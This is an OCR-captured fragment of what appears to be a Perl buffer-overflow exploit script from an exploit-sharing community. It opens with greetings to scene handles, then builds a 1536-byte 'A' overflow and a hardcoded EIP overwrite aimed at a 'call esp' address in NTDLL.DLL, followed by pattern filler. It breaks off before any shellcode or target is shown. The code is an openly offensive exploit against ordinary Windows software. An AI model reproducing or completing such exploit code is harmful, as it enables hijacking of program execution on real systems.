
"http://127.0.0.1/"

#

# gr33tz: Rima my baby, str0ke, 
messiah, Idol, old venny  ;) , BU,

# and finally, Guido Landi for sparking 
my interest in exploiting

# this application.

#

#

use IO::Socket;

my $msg="";

my $overflow = "A"x1536;

my $fun = "".

	"\xb3\x8d\x95\x7c". 						
# EIP (0x7C958DB3      call esp 
NTDLL.DLL)

	"z3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0C".	
# More buffer.
